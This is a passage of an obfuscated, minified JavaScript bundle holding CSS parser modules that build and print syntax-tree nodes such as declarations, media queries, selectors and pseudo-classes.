V=this[Gi(0x1e5)](p);return this[Gi(0xb35)](S['no']),V;},()=>this[GI(0x7c8)](p))),m[GI(0xc79)](Z);break;}case S['zt']:{let V=this[GI(0x4fa)](()=>this[GI(0x7e7)](p),()=>null);V||(V=this[GI(0x7c8)](p)),m[GI(0xc79)](V);break;}default:break E;}return m[GI(0xc84)]&&this[GI(0x6e6)](GI(0x23d)),{'type':GI(0x1e5),'loc':this[GI(0x24e)](m),'kind':p,'children':m};}function C(p){const GR=Gz;p[GR(0xcdd)][GR(0x1025)](m=>{const GT=GR;GT(0x1e5)===m[GT(0xe53)]?(this[GT(0xb2f)](S['AJ'],'('),this[GT(0x616)](m),this[GT(0xb2f)](S['no'],')')):this[GT(0x616)](m);});}},0x23d:(k,K,F)=>{'use strict';const Gh=a2b;F['r'](K),F['d'](K,{'generate':()=>I,'name':()=>U,'parse':()=>X,'structure':()=>O,'walkContext':()=>z});var S=F(0xc8c),x=F(0x11ac);const D=0x21,A=0x23,G=0x24,C=0x26,Z=0x2a,V=0x2b,E=0x2f;function W(){const GL=a2b;return this[GL(0xba2)](this[GL(0x100b)],!0x0);}function q(){const Gl=a2b;return this[Gl(0xba2)](this[Gl(0x100b)],!0x1);}function J(){const GY=a2b,L=this[GY(0x801)],Y=this[GY(0x7a0)]();return GY(0xba2)!==Y[GY(0xe53)]&&!0x1===this[GY(0xf0e)]&&this[GY(0x8f9)]!==x['Qq']&&!0x1===this[GY(0xc40)](D)&&!0x1===this[GY(0x98d)](L)&&this[GY(0x6e6)](),Y;}const U=Gh(0x8d7),z=Gh(0x9e8),O={'important':[Boolean,String],'property':String,'value':[Gh(0x7a0),Gh(0xba2)]};function X(){const Gu=Gh,L=this[Gu(0xe36)],Y=this[Gu(0x801)],H=R[Gu(0xd34)](this),Q=(0x0,S['vs'])(H),N=Q?this[Gu(0x877)]:this[Gu(0x9af)],B=Q?q:W;let P,e0=!0x1;this[Gu(0x106c)](),this[Gu(0xb35)](x['Qx']);const e1=this[Gu(0x801)];if(Q||this[Gu(0x106c)](),P=N?this[Gu(0x4fa)](J,B):B[Gu(0xd34)](this,this[Gu(0x801)]),Q&&Gu(0x7a0)===P[Gu(0xe53)]&&P[Gu(0xcdd)][Gu(0xc84)]){for(let e2=e1-this[Gu(0x801)];e2<=0x0;e2++)if(this[Gu(0x95e)](e2)===x['M$']){P[Gu(0xcdd)][Gu(0xff1)]({'type':Gu(0x603),'loc':null,'value':'\x20'});break;}}return this[Gu(0xc40)](D)&&(e0=T[Gu(0xd34)](this),this[Gu(0x106c)]()),!0x1===this[Gu(0xf0e)]&&this[Gu(0x8f9)]!==x['Qq']&&!0x1===this[Gu(0x98d)](Y)&&this[Gu(0x6e6)](),{'type':Gu(0x8d7),'loc':this[Gu(0xf72)](L,this[Gu(0xe36)]),'important':e0,'property':H,'value':P};}function I(L){const Gr=Gh;this[Gr(0xb2f)](x['Vy'],L[Gr(0x4f7)]),this[Gr(0xb2f)](x['Qx'],':'),this[Gr(0x616)](L[Gr(0x3ac)]),L[Gr(0x90e)]&&(this[Gr(0xb2f)](x['_i'],'!'),this[Gr(0xb2f)](x['Vy'],!0x0===L[Gr(0x90e)]?Gr(0x90e):L[Gr(0x90e)]));}function R(){const Gw=Gh,L=this[Gw(0xe36)];if(this[Gw(0x8f9)]===x['_i'])switch(this[Gw(0xe7e)](this[Gw(0xe36)])){case Z:case G:case V:case A:case C:this[Gw(0x5c3)]();break;case E:this[Gw(0x5c3)](),this[Gw(0xc40)](E)&&this[Gw(0x5c3)]();}return this[Gw(0x8f9)]===x['Vw']?this[Gw(0xb35)](x['Vw']):this[Gw(0xb35)](x['Vy']),this[Gw(0x82e)](L);}function T(){const Gt=Gh;this[Gt(0xb35)](x['_i']),this[Gt(0x106c)]();const L=this[Gt(0x516)](x['Vy']);return Gt(0x90e)===L||L;}},0x201:(k,K,F)=>{'use strict';const GH=a2b;F['r'](K),F['d'](K,{'generate':()=>G,'name':()=>D,'parse':()=>A,'structure':()=>f});var S=F(0x11ac);const v=0x26;function x(){const Gy=a2b;return this[Gy(0xba2)](this[Gy(0xd9e)],!0x0);}const D=GH(0xec0),f={'children':[[GH(0x8d7),GH(0xdc7),GH(0xf95)]]};function A(){const GQ=GH,C=this[GQ(0xd21)]();for(;!this[GQ(0xf0e)];)switch(this[GQ(0x8f9)]){case S['M$']:case S['Mw']:case S['Qq']:this[GQ(0x5c3)]();break;case S['zu']:C[GQ(0xc79)](this[GQ(0x4fa)](this[GQ(0xdc7)][GQ(0xe02)](this,!0x0),x));break;default:this[GQ(0xc40)](v)?C[GQ(0xc79)](this[GQ(0x4fa)](this[GQ(0xf95)],x)):C[GQ(0xc79)](this[GQ(0x4fa)](this[GQ(0x8d7)],x));}return{'type':GQ(0xec0),'loc':this[GQ(0x24e)](C),'children':C};}function G(C){const GN=GH;this[GN(0xcdd)](C,p=>{const Gg=GN;Gg(0x8d7)===p[Gg(0xe53)]&&this[Gg(0xb2f)](S['Qq'],';');});}},0x1fa5:(k,K,F)=>{'use strict';const GB=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=GB(0x7e3),x={'value':String,'unit':String};function D(){const GP=GB,A=this[GP(0xe36)],G=this[GP(0x899)](S['fg']);return{'type':GP(0x7e3),'loc':this[GP(0xf72)](A,this[GP(0xe36)]),'value':G,'unit':this[GP(0x52e)](A+G[GP(0xe42)],this[GP(0xe36)])};}function f(A){const Gd=GB;this[Gd(0xb2f)](S['fg'],A[Gd(0x3ac)]+A[Gd(0x45f)]);}},0xe8b:(k,K,F)=>{'use strict';const C0=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>x,'parse':()=>f,'structure':()=>D});var S=F(0x11ac);const v=0x2f,x=C0(0x1042),D={'kind':String,'name':String,'value':[C0(0x651),C0(0x713),C0(0x7e3),C0(0x343),C0(0xcfe),null]};function f(G){const C1=C0,C=this[C1(0xe36)];let p,m=null;if(this[C1(0xb35)](S['AJ']),this[C1(0x106c)](),p=this[C1(0x516)](S['Vy']),this[C1(0x106c)](),this[C1(0x8f9)]!==S['no']){switch(this[C1(0xb35)](S['Qx']),this[C1(0x106c)](),this[C1(0x8f9)]){case S['wN']:m=this[C1(0x743)](0x1)===S['_i']?this[C1(0x343)]():this[C1(0x713)]();break;case S['fg']:m=this[C1(0x7e3)]();break;case S['Vy']:m=this[C1(0x651)]();break;case S['zt']:m=this[C1(0x4fa)](()=>{const C2=C1,Z=this[C2(0xcfe)](this[C2(0xb4f)],this[C2(0x7fc)][C2(0x7a0)]);return this[C2(0x106c)](),this[C2(0xc40)](v)&&this[C2(0x6e6)](),Z;},()=>this[C1(0x343)]());break;default:this[C1(0x6e6)](C1(0xdb3));}this[C1(0x106c)]();}return this[C1(0xf0e)]||this[C1(0xb35)](S['no']),{'type':C1(0x1042),'loc':this[C1(0xf72)](C,this[C1(0xe36)]),'kind':G,'name':p,'value':m};}function A(G){const C3=C0;this[C3(0xb2f)](S['AJ'],'('),this[C3(0xb2f)](S['Vy'],G[C3(0x5a4)]),null!==G[C3(0x3ac)]&&(this[C3(0xb2f)](S['Qx'],':'),this[C3(0x616)](G[C3(0x3ac)])),this[C3(0xb2f)](S['no'],')');}},0x753:(k,K,F)=>{'use strict';const C4=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>v,'parse':()=>f,'structure':()=>x});var S=F(0x11ac);const v=C4(0x7e7),x={'kind':String,'feature':String,'value':[C4(0x8d7),C4(0x7f2)]};function D(G,C){const C5=C4,p=(this[C5(0x513)][G]||{})[C];return C5(0x20a)!=typeof p&&this[C5(0x6e6)](C5(0xe3d)+C+'()'),p;}function f(G=C4(0x510)){const C6=C4,C=this[C6(0xe36)],p=this[C6(0x41d)](),m=D[C6(0xd34)](this,G,p[C6(0xa46)]());this[C6(0x106c)]();const Z=this[C6(0x4fa)](()=>{const C7=C6,V=this[C7(0x801)],E=m[C7(0xd34)](this);return!0x1===this[C7(0xf0e)]&&!0x1===this[C7(0x98d)](V)&&this[C7(0x6e6)](),E;},()=>this[C6(0xba2)](null,!0x1));return this[C6(0xf0e)]||this[C6(0xb35)](S['no']),{'type':C6(0x7e7),'loc':this[C6(0xf72)](C,this[C6(0xe36)]),'kind':G,'feature':p,'value':Z};}function A(G){const C8=C4;this[C8(0xb2f)](S['zt'],G[C8(0xfff)]+'('),this[C8(0x616)](G[C8(0x3ac)]),this[C8(0xb2f)](S['no'],')');}},0x752:(k,K,F)=>{'use strict';const C9=a2b;F['r'](K),F['d'](K,{'generate':()=>V,'name':()=>A,'parse':()=>Z,'structure':()=>G});var S=F(0x11ac);const v=0x2f,x=0x3c,D=0x3d,f=0x3e,A=C9(0x7a8),G={'kind':String,'left':[C9(0x651),C9(0x713),C9(0x7e3),C9(0x343),C9(0xcfe)],'leftComparison':String,'middle':[C9(0x651),C9(0x713),C9(0x7e3),C9(0x343),C9(0xcfe)],'rightComparison':[String,null],'right':[C9(0x651),C9(0x713),C9(0x7e3),C9(0x343),C9(0xcfe),null]};function C(){const Ce=C9;switch(this[Ce(0x106c)](),this[Ce(0x8f9)]){case S['wN']:return this[Ce(0xc40)](v,this[Ce(0x56c)](0x1))?this[Ce(0x343)]():this[Ce(0x713)]();case S['fg']:return this[Ce(0x7e3)]();case S['Vy']:return this[Ce(0x651)]();case S['zt']:return this[Ce(0x4fa)](()=>{const Cb=Ce,E=this[Cb(0xcfe)](this[Cb(0xb4f)],this[Cb(0x7fc)][Cb(0x7a0)]);return this[Cb(0x106c)](),this[Cb(0xc40)](v)&&this[Cb(0x6e6)](),E;},()=>this[Ce(0x343)]());default:this[Ce(0x6e6)](Ce(0xdb3));}}function m(E){const CM=C9;if(this[CM(0x106c)](),this[CM(0xc40)](x)||this[CM(0xc40)](f)){const W=this[CM(0x1075)][this[CM(0xe36)]];return this[CM(0x5c3)](),this[CM(0xc40)](D)?(this[CM(0x5c3)](),W+'='):W;}if(this[CM(0xc40)](D))return'=';this[CM(0x6e6)](CM(0x25e)+(E?CM(0x279):'')+CM(0x277));}function Z(E=C9(0x510)){const Cj=C9,W=this[Cj(0xe36)];this[Cj(0x106c)](),this[Cj(0xb35)](S['AJ']);const q=C[Cj(0xd34)](this),J=m[Cj(0xd34)](this,Cj(0x651)===q[Cj(0xe53)]),U=C[Cj(0xd34)](this);let z=null,O=null;return this[Cj(0x743)](0x0)!==S['no']&&(z=m[Cj(0xd34)](this),O=C[Cj(0xd34)](this)),this[Cj(0x106c)](),this[Cj(0xb35)](S['no']),{'type':Cj(0x7a8),'loc':this[Cj(0xf72)](W,this[Cj(0xe36)]),'kind':E,'left':q,'leftComparison':J,'middle':U,'rightComparison':z,'right':O};}function V(E){const Ck=C9;this[Ck(0xb2f)](S['AJ'],'('),this[Ck(0x616)](E[Ck(0xfa5)]),this[Ck(0xc42)](E[Ck(0x5ff)]),this[Ck(0x616)](E[Ck(0x6a0)]),E[Ck(0xb61)]&&(this[Ck(0xc42)](E[Ck(0xc4e)]),this[Ck(0x616)](E[Ck(0xb61)])),this[Ck(0xb2f)](S['no'],')');}},0x621:(k,K,F)=>{'use strict';const CK=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>v,'parse':()=>f,'structure':()=>D,'walkContext':()=>x});var S=F(0x11ac);const v=CK(0xcfe),x=CK(0x20a),D={'name':String,'children':[[]]};function f(G,C){const CF=CK,p=this[CF(0xe36)],m=this[CF(0x41d)](),Z=m[CF(0xa46)]();let V;return V=C[CF(0x80c)](Z)?C[Z][CF(0xd34)](this,C):G[CF(0xd34)](this,C),this[CF(0xf0e)]||this[CF(0xb35)](S['no']),{'type':CF(0xcfe),'loc':this[CF(0xf72)](p,this[CF(0xe36)]),'name':m,'children':V};}function A(G){const CS=CK;this[CS(0xb2f)](S['zt'],G[CS(0x5a4)]+'('),this[CS(0xcdd)](G),this[CS(0xb2f)](S['no'],')');}},0x142:(k,K,F)=>{'use strict';const Cv=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=Cv(0x7c8),x={'kind':String,'function':[String,null],'children':[[]]};function D(A){const Cx=Cv,G=this[Cx(0xe36)];let C=null;this[Cx(0x8f9)]===S['zt']?C=this[Cx(0x41d)]():this[Cx(0xb35)](S['AJ']);const p=this[Cx(0x4fa)](()=>{const CD=Cx,m=this[CD(0x801)],Z=this[CD(0xb4f)](this[CD(0x7fc)][CD(0x7a0)]);return!0x1===this[CD(0xf0e)]&&!0x1===this[CD(0x98d)](m)&&this[CD(0x6e6)](),Z;},()=>this[Cx(0xa58)](this[Cx(0xba2)](null,!0x1)));return this[Cx(0xf0e)]||this[Cx(0xb35)](S['no']),{'type':Cx(0x7c8),'loc':this[Cx(0xf72)](G,this[Cx(0xe36)]),'kind':A,'function':C,'children':p};}function f(A){const Cf=Cv;A[Cf(0x20a)]?this[Cf(0xb2f)](S['zt'],A[Cf(0x20a)]+'('):this[Cf(0xb2f)](S['AJ'],'('),this[Cf(0xcdd)](A),this[Cf(0xb2f)](S['no'],')');}},0x2011:(k,K,F)=>{'use strict';const CA=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>x,'parse':()=>f,'structure':()=>D,'xxx':()=>v});var S=F(0x11ac);const v=CA(0x7a2),x=CA(0x8cb),D={'value':String};function f(){const CG=CA,G=this[CG(0xe36)];return this[CG(0xb35)](S['Vw']),{'type':CG(0x8cb),'loc':this[CG(0xf72)](G,this[CG(0xe36)]),'value':this[CG(0x82e)](G+0x1)};}function A(G){const CC=CA;this[CC(0xb2f)](S['Vw'],'#'+G[CC(0x3ac)]);}},0x1ee1:(k,K,F)=>{'use strict';const Ca=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=Ca(0x206),x={'name':String};function D(){const Cp=Ca,A=this[Cp(0xe36)];return this[Cp(0xb35)](S['Vw']),{'type':Cp(0x206),'loc':this[Cp(0xf72)](A,this[Cp(0xe36)]),'name':this[Cp(0x82e)](A+0x1)};}function f(A){const Cs=Ca;this[Cs(0xb2f)](S['_i'],'#'+A[Cs(0x5a4)]);}},0x218a:(k,K,F)=>{'use strict';const Cn=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=Cn(0x651),x={'name':String};function D(){const Cm=Cn;return{'type':Cm(0x651),'loc':this[Cm(0xf72)](this[Cm(0xe36)],this[Cm(0x1034)]),'name':this[Cm(0x516)](S['Vy'])};}function f(A){const CZ=Cn;this[CZ(0xb2f)](S['Vy'],A[CZ(0x5a4)]);}},0x1454:(k,K,F)=>{'use strict';const CV=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>x,'parse':()=>f,'structure':()=>D});var S=F(0x11ac);const v=0x2e,x=CV(0x690),D={'name':String};function f(){const CE=CV;let G=this[CE(0xe36)],C=this[CE(0x516)](S['Vy']);for(;this[CE(0xc40)](v);)this[CE(0xb35)](S['_i']),C+='.'+this[CE(0x516)](S['Vy']);return{'type':CE(0x690),'loc':this[CE(0xf72)](G,this[CE(0xe36)]),'name':C};}function A(G){const Co=CV;this[Co(0xc42)](G[Co(0x5a4)]);}},0x117c:(k,K,F)=>{'use strict';const CW=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=CW(0xb89),x={'children':[[CW(0x690)]]};function D(){const Cq=CW,A=this[Cq(0xd21)]();for(this[Cq(0x106c)]();!this[Cq(0xf0e)]&&(A[Cq(0xc79)](this[Cq(0x690)]()),this[Cq(0x832)](0x0)===S['A9']);)this[Cq(0x106c)](),this[Cq(0x5c3)](),this[Cq(0x106c)]();return{'type':Cq(0xb89),'loc':this[Cq(0x24e)](A),'children':A};}function f(A){const CJ=CW;this[CJ(0xcdd)](A,()=>this[CJ(0xb2f)](S['A9'],','));}},0x2271:(k,K,F)=>{'use strict';const Cc=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=Cc(0x3cb),x={'modifier':[String,null],'mediaType':[String,null],'condition':[Cc(0x1e5),null]};function D(){const CU=Cc,A=this[CU(0xe36)];let G=null,C=null,p=null;if(this[CU(0x106c)](),this[CU(0x8f9)]===S['Vy']&&this[CU(0x832)](0x1)!==S['AJ']){const m=this[CU(0x516)](S['Vy']),Z=m[CU(0xa46)]();switch(CU(0xdca)===Z||CU(0x2aa)===Z?(this[CU(0x106c)](),G=Z,C=this[CU(0x516)](S['Vy'])):C=m,this[CU(0x832)](0x0)){case S['Vy']:this[CU(0x106c)](),this[CU(0xddf)](CU(0x56a)),p=this[CU(0x1e5)](CU(0x3ca));break;case S['X6']:case S['Qq']:case S['A9']:case S['LT']:break;default:this[CU(0x6e6)](CU(0xe51));}}else switch(this[CU(0x8f9)]){case S['Vy']:case S['AJ']:case S['zt']:p=this[CU(0x1e5)](CU(0x3ca));break;case S['X6']:case S['Qq']:case S['LT']:break;default:this[CU(0x6e6)](CU(0xe51));}return{'type':CU(0x3cb),'loc':this[CU(0xf72)](A,this[CU(0xe36)]),'modifier':G,'mediaType':C,'condition':p};}function f(A){const Cz=Cc;A[Cz(0x55a)]?(A[Cz(0x8fd)]&&this[Cz(0xb2f)](S['Vy'],A[Cz(0x8fd)]),this[Cz(0xb2f)](S['Vy'],A[Cz(0x55a)]),A[Cz(0xf1a)]&&(this[Cz(0xb2f)](S['Vy'],Cz(0x56a)),this[Cz(0x616)](A[Cz(0xf1a)]))):A[Cz(0xf1a)]&&this[Cz(0x616)](A[Cz(0xf1a)]);}},0xfc5:(k,K,F)=>{'use strict';const CO=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=CO(0x532),x={'children':[[CO(0x3cb)]]};function D(){const CX=CO,A=this[CX(0xd21)]();for(this[CX(0x106c)]();!this[CX(0xf0e)]&&(A[CX(0xc79)](this[CX(0x3cb)]()),this[CX(0x8f9)]===S['A9']);)this[CX(0x5c3)]();return{'type':CX(0x532),'loc':this[CX(0x24e)](A),'children':A};}function f(A){const CI=CO;this[CI(0xcdd)](A,()=>this[CI(0xb2f)](S['A9'],','));}},0x76a:(k,K,F)=>{'use strict';const Ci=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>x,'parse':()=>f,'structure':()=>D});var S=F(0x11ac);const v=0x26,x=Ci(0xad8),D={};function f(){const CR=Ci,G=this[CR(0xe36)];return this[CR(0xd49)](v),{'type':CR(0xad8),'loc':this[CR(0xf72)](G,this[CR(0xe36)])};}function A(){const CT=Ci;this[CT(0xb2f)](S['_i'],'&');}},0x7df:(k,K,F)=>{'use strict';const CL=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=CL(0x72f),x={'nth':[CL(0x628),CL(0x651)],'selector':[CL(0x1da),null]};function D(){const Cl=CL;this[Cl(0x106c)]();const A=this[Cl(0xe36)];let G,C=A,p=null;return G=this[Cl(0xc8f)](0x0,Cl(0xf83))||this[Cl(0xc8f)](0x0,Cl(0x484))?this[Cl(0x651)]():this[Cl(0x628)](),C=this[Cl(0xe36)],this[Cl(0x106c)](),this[Cl(0xc8f)](0x0,'of')&&(this[Cl(0x5c3)](),p=this[Cl(0x1da)](),C=this[Cl(0xe36)]),{'type':Cl(0x72f),'loc':this[Cl(0xf72)](A,C),'nth':G,'selector':p};}function f(A){const CY=CL;this[CY(0x616)](A[CY(0x747)]),null!==A[CY(0xda7)]&&(this[CY(0xb2f)](S['Vy'],'of'),this[CY(0x616)](A[CY(0xda7)]));}},0x6cc:(k,K,F)=>{'use strict';const Ch=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=Ch(0x713),x={'value':String};function D(){const Cu=Ch;return{'type':Cu(0x713),'loc':this[Cu(0xf72)](this[Cu(0xe36)],this[Cu(0x1034)]),'value':this[Cu(0x516)](S['wN'])};}function f(A){const Cr=Ch;this[Cr(0xb2f)](S['wN'],A[Cr(0x3ac)]);}},0x1585:(k,K,F)=>{'use strict';const Cw=a2b;F['r'](K),F['d'](K,{'generate':()=>D,'name':()=>S,'parse':()=>x,'structure':()=>v});const S=Cw(0x8ab),v={'value':String};function x(){const Ct=Cw,f=this[Ct(0xe36)];return this[Ct(0x5c3)](),{'type':Ct(0x8ab),'loc':this[Ct(0xf72)](f,this[Ct(0xe36)]),'value':this[Ct(0x82e)](f)};}function D(f){const Cy=Cw;this[Cy(0xc42)](f[Cy(0x3ac)]);}},0x1cb1:(k,K,F)=>{'use strict';const CH=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=CH(0xc3f),x={'children':[[]]};function D(A,G){const CQ=CH,C=this[CQ(0xe36)];let p=null;return this[CQ(0xb35)](S['AJ']),p=A[CQ(0xd34)](this,G),this[CQ(0xf0e)]||this[CQ(0xb35)](S['no']),{'type':CQ(0xc3f),'loc':this[CQ(0xf72)](C,this[CQ(0xe36)]),'children':p};}function f(A){const CN=CH;this[CN(0xb2f)](S['AJ'],'('),this[CN(0xcdd)](A),this[CN(0xb2f)](S['no'],')');}},0x2525:(k,K,F)=>{'use strict';const Cg=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=Cg(0x20f),x={'value':String};function D(){const CB=Cg;return{'type':CB(0x20f),'loc':this[CB(0xf72)](this[CB(0xe36)],this[CB(0x1034)]),'value':this[CB(0x899)](S['Ne'])};}function f(A){const CP=Cg;this[CP(0xb2f)](S['Ne'],A[CP(0x3ac)]+'%');}},0x6a6:(k,K,F)=>{'use strict';const Cd=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>v,'parse':()=>f,'structure':()=>D,'walkContext':()=>x});var S=F(0x11ac);const v=Cd(0xb8d),x=Cd(0x20a),D={'name':String,'children':[[Cd(0xba2)],null]};function f(){const a0=Cd,G=this[a0(0xe36)];let C,p,m=null;return this[a0(0xb35)](S['Qx']),this[a0(0x8f9)]===S['zt']?(C=this[a0(0x41d)](),p=C[a0(0xa46)](),this[a0(0x743)](0x0)==S['no']?m=this[a0(0xd21)]():hasOwnProperty[a0(0xd34)](this[a0(0xe22)],p)?(this[a0(0x106c)](),m=this[a0(0xe22)][p][a0(0xd34)](this),this[a0(0x106c)]()):(m=this[a0(0xd21)](),m[a0(0xc79)](this[a0(0xba2)](null,!0x1))),this[a0(0xb35)](S['no'])):C=this[a0(0x516)](S['Vy']),{'type':a0(0xb8d),'loc':this[a0(0xf72)](G,this[a0(0xe36)]),'name':C,'children':m};}function A(G){const a1=Cd;this[a1(0xb2f)](S['Qx'],':'),null===G[a1(0xcdd)]?this[a1(0xb2f)](S['Vy'],G[a1(0x5a4)]):(this[a1(0xb2f)](S['zt'],G[a1(0x5a4)]+'('),this[a1(0xcdd)](G),this[a1(0xb2f)](S['no'],')'));}},0x866:(k,K,F)=>{'use strict';const a2=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>v,'parse':()=>f,'structure':()=>D,'walkContext':()=>x});var S=F(0x11ac);const v=a2(0xdc8),x=a2(0x20a),D={'name':String,'children':[[a2(0xba2)],null]};function f(){const a3=a2,G=this[a3(0xe36)];let C,p,m=null;return this[a3(0xb35)](S['Qx']),this[a3(0xb35)](S['Qx']),this[a3(0x8f9)]===S['zt']?(C=this[a3(0x41d)](),p=C[a3(0xa46)](),this[a3(0x743)](0x0)==S['no']?m=this[a3(0xd21)]():hasOwnProperty[a3(0xd34)](this[a3(0xe22)],p)?(this[a3(0x106c)](),m=this[a3(0xe22)][p][a3(0xd34)](this),this[a3(0x106c)]()):(m=this[a3(0xd21)](),m[a3(0xc79)](this[a3(0xba2)](null,!0x1))),this[a3(0xb35)](S['no'])):C=this[a3(0x516)](S['Vy']),{'type':a3(0xdc8),'loc':this[a3(0xf72)](G,this[a3(0xe36)]),'name':C,'children':m};}function A(G){const a4=a2;this[a4(0xb2f)](S['Qx'],':'),this[a4(0xb2f)](S['Qx'],':'),null===G[a4(0xcdd)]?this[a4(0xb2f)](S['Vy'],G[a4(0x5a4)]):(this[a4(0xb2f)](S['zt'],G[a4(0x5a4)]+'('),this[a4(0xcdd)](G),this[a4(0xb2f)](S['no'],')'));}},0xf52:(k,K,F)=>{'use strict';const a6=a2b;F['r'](K),F['d'](K,{'generate':()=>G,'name':()=>D,'parse':()=>A,'structure':()=>f});var S=F(0x11ac);const v=0x2f;function x(){const a5=a2b;switch(this[a5(0x106c)](),this[a5(0x8f9)]){case S['wN']:return this[a5(0x713)]();case S['zt']:return this[a5(0xcfe)](this[a5(0xb4f)],this[a5(0x7fc)][a5(0x7a0)]);default:this[a5(0x6e6)](a5(0x102d));}}const D=a6(0x343),f={'left':[a6(0x713),a6(0xcfe)],'right':[a6(0x713),a6(0xcfe),null]};function A(){const a7=a6,C=this[a7(0xe36)],p=x[a7(0xd34)](this);let m=null;return this[a7(0x106c)](),this[a7(0xc40)](v)&&(this[a7(0xd49)](v),m=x[a7(0xd34)](this)),{'type':a7(0x343),'loc':this[a7(0xf72)](C,this[a7(0xe36)]),'left':p,'right':m};}function G(C){const a8=a6;this[a8(0x616)](C[a8(0xfa5)]),this[a8(0xb2f)](S['_i'],'/'),C[a8(0xb61)]?this[a8(0x616)](C[a8(0xb61)]):this[a8(0x616)](S['wN'],0x1);}},0xc13:(k,K,F)=>{'use strict';const ae=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>x,'parse':()=>f,'structure':()=>D});var S=F(0x11ac);function v(){const a9=a2b;return this[a9(0x801)]>0x0&&this[a9(0x95e)](-0x1)===S['M$']?this[a9(0x801)]>0x1?this[a9(0x2f8)](this[a9(0x801)]-0x1):this[a9(0x46f)]:this[a9(0xe36)];}const x=ae(0xba2),D={'value':String};function f(G,C){const ab=ae,p=this[ab(0x2f8)](this[ab(0x801)]);let m;return this[ab(0x7d2)](this[ab(0x801)],G||this[ab(0x89a)]),m=C&&this[ab(0xe36)]>p?v[ab(0xd34)](this):this[ab(0xe36)],{'type':ab(0xba2),'loc':this[ab(0xf72)](p,m),'value':this[ab(0x52e)](p,m)};}function A(G){const aM=ae;this[aM(0xc42)](G[aM(0x3ac)]);}},0x21d3:(k,K,F)=>{'use strict';const aK=a2b;F['r'](K),F['d'](K,{'generate':()=>C,'name':()=>D,'parse':()=>G,'structure':()=>A,'walkContext':()=>f});var S=F(0x11ac);function v(){const aj=a2b;return this[aj(0xba2)](this[aj(0x903)],!0x0);}function x(){const ak=a2b,p=this[ak(0x1da)]();return ak(0xba2)!==p[ak(0xe53)]&&!0x1===this[ak(0xf0e)]&&this[ak(0x8f9)]!==S['X6']&&this[ak(0x6e6)](),p;}const D=aK(0xf95),f=aK(0xc0f),A={'prelude':[aK(0x1da),aK(0xba2)],'block':[aK(0x741)]};function G(){const aF=aK,p=this[aF(0x801)],m=this[aF(0xe36)];let Z,V;return Z=this[aF(0xdfc)]?this[aF(0x4fa)](x,v):v[aF(0xd34)](this,p),V=this[aF(0x741)](!0x0),{'type':aF(0xf95),'loc':this[aF(0xf72)](m,this[aF(0xe36)]),'prelude':Z,'block':V};}function C(p){const aS=aK;this[aS(0x616)](p[aS(0xcd7)]),this[aS(0x616)](p[aS(0x9b1)]);}},0x25d9:(k,K,F)=>{'use strict';const av=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=av(0x5c7),x={'root':[av(0x1da),av(0xba2),null],'limit':[av(0x1da),av(0xba2),null]};function D(){const ax=av;let A=null,G=null;this[ax(0x106c)]();const C=this[ax(0xe36)];return this[ax(0x8f9)]===S['AJ']&&(this[ax(0x5c3)](),this[ax(0x106c)](),A=this[ax(0x4fa)](this[ax(0x1da)],()=>this[ax(0xba2)](!0x1,!0x0)),this[ax(0x106c)](),this[ax(0xb35)](S['no'])),this[ax(0x743)](0x0)===S['Vy']&&(this[ax(0x106c)](),this[ax(0xddf)]('to'),this[ax(0x106c)](),this[ax(0xb35)](S['AJ']),this[ax(0x106c)](),G=this[ax(0x4fa)](this[ax(0x1da)],()=>this[ax(0xba2)](!0x1,!0x0)),this[ax(0x106c)](),this[ax(0xb35)](S['no'])),{'type':ax(0x5c7),'loc':this[ax(0xf72)](C,this[ax(0xe36)]),'root':A,'limit':G};}function f(A){const aD=av;A[aD(0x1018)]&&(this[aD(0xb2f)](S['AJ'],'('),this[aD(0x616)](A[aD(0x1018)]),this[aD(0xb2f)](S['no'],')')),A[aD(0x566)]&&(this[aD(0xb2f)](S['Vy'],'to'),this[aD(0xb2f)](S['AJ'],'('),this[aD(0x616)](A[aD(0x566)]),this[aD(0xb2f)](S['no'],')'));}},0x96c:(k,K,F)=>{'use strict';const af=a2b;F['r'](K),F['d'](K,{'generate':()=>D,'name':()=>S,'parse':()=>x,'structure':()=>v});const S=af(0x7f2),v={'children':[[af(0xb7d),af(0x206),af(0x8fa),af(0xa36),af(0xb8d),af(0xdc8),af(0x1e3)]]};function x(){const aA=af,f=this[aA(0xb4f)](this[aA(0x7fc)][aA(0x7f2)]);return null===this[aA(0xffc)](f)&&this[aA(0x6e6)](aA(0xf38)),{'type':aA(0x7f2),'loc':this[aA(0x24e)](f),'children':f};}function D(f){const 